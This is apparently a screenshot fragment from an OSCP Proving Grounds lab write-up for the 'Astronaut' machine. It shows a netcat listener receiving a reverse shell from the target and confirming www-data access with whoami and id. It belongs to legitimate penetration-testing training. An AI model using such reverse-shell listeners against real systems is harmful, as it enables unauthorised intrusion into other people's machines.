 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Astronaut]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.225.12] 51218
bash: cannot set terminal process group (138489): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data
www-data@gravity:~/html/grav-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gravity:~/html/grav-admin$